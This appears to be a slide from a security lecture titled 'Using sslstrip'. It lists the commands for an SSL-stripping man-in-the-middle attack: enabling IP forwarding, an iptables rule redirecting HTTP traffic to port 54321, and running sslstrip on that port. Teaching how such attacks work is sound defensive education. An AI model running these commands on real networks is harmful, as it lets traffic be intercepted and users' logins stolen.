

# Using sslstrip
Configure attack machine for IP forwarding.

echo “1” > /proc/sys/net/ipv4/ip_forward
Route all HTTP traffic to sslstrip.

iptables –t nat –A PREROUTING –p tcp
--destination-port 80 –j REDIRECT --to-port
54321
Run sslstrip.

sslstrip –l 54321